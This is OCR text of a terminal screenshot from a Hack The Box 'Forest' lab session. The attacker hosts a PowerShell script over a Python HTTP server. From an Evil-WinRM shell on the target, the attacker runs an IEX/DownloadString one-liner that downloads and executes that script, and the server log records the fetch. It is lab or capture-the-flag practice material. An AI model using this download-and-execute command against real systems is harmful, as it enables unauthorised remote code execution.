 1 2 3 4 10.10.14.4 22:26
maddsec@opsec: ~/Desktop/machines/hackthebox/forest
File Actions Edit View Help
VPN × maddsec@opsec: ~/Desktop/machines/hackthebox/forest ×
┌──(maddsec㉿opsec)-[~/…/machines/hackthebox/forest/exploits]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.161 - - [24/Jan/2023 22:26:11] "GET /sp.ps1 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(maddsec㉿opsec)-[~/…/machines/hackthebox/forest/exploits]
└─$ cat validusers
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp\8ba7c6a7s8b5a4c4h4fd4a423a278f6> IEX(New-Object Net.WebClient).DownloadString('http://10.10.14.4:800
0/sp.ps1')
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp\8ba7c6a7s8b5a4c4h4fd4a423a278f6> dir
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp\8ba7c6a7s8b5a4c4h4fd4a423a278f6>
machines
[0] 0:zsh* "opsec" 22:26 24-Jan-23